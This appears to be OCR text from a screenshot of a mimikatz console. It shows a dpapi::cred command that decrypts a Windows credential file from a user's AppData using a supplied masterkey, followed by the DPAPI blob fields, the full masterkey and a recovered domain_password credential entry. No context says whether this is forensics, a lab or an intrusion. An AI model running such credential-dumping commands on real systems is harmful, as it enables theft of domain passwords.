 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # dpapi::cred /in:"C:\Users\Gloria Cuthbertson\Desktop\Exception\C\root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E" /masterkey:5902689a5601
048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
Plug in
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d
Decrypting Credential:
* volatile cache: GUID:{ac986fb1-8431-4749-bc7b-92ecdf5d7d64};KeyHash:a528c10e17aceb7166928a0694b6fd1836224f55;Key:available
* masterkey : 5902689a5601048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 6/26/2024 8:26:49 AM
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0